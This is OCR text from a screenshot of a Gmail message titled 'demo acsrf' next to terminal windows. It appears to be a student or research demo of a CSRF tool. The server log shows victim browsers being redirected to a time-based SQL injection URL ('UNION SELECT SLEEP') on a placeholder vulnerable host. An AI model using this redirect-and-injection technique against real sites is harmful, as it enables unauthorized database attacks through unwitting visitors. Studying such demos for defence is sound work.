 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Charged) Mon 23 29 23 moul
Gmail – demo acsrf – moulabar@gmail.com
http://mail.google.com/ G Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail™
by Google BETA
Search Mail Search the Web Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
En attente de toto035.attack.com...
Terminal — acsrf — 104x24
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[033] < GET /1275449378 HTTP/1.1
[033] < HOST: toto021.attack.com:8000
[034] < GET /820667866 HTTP/1.1
[034] < HOST: toto026.attack.com:8000
<000> - NB THREADS = 29
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+SLEEP(0.3)
[034] - Disconnected
<000> - 28 clients (del)
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[034] < GET /1593915618 HTTP/1.1
[034] < HOST: toto091.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1
[034] - Disconnected
<000> - 28 clients (del)
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[034] < GET /603658953 HTTP/1.1
[034] < HOST: toto035.attack.com:8000
Terminal — bash — 104x27
moul-mac:~/rendu/tek/esl/projects/ACSRF/acsrf/moul/exploit/confs moul$ tail -f out.127.0.0.1